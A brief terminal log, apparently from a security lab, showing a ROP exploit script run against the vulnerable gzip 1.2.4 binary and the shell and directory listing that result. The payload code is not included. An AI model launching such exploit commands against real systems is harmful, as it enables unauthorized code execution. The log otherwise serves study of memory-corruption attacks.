 ketian@ketian:~/Desktop/gzip-1.2.4-TA-ROP$  ./gzip "`python exploit.py`"
$ ls
COPYING config.status gpl.texinfo inflate.o trees.c zdiff.1
ChangeLog configure gunzip lzw.c trees.o zdiff.in
INSTALL configure.in gzexe.1 lzw.h unlzh.c zforce.1
Makefile crypt.c gzexe.in lzw.o unlzh.o zforce.in
Makefile.in crypt.h gzip match.S unlzw.c zgrep.1
NEWS crypt.o gzip.1 msdos unlzw.o zgrep.in
README deflate.c gzip.c nt unpack.c zip.c
THANKS deflate.o gzip.c~ os2 unpack.o zip.o
TODO exploit.py gzip.doc primos unzip.c zmore.1
algorithm.doc exploitTong.py gzip.h r unzip.o zmore.in
amiga exploitTong.py~ gzip.info revision.h util.c znew.1
atari getopt.c gzip.o sample util.o znew.in
bits.c getopt.h gzip.texi tailor.h vms
bits.o getopt.o inflate.c texinfo.tex zcat
$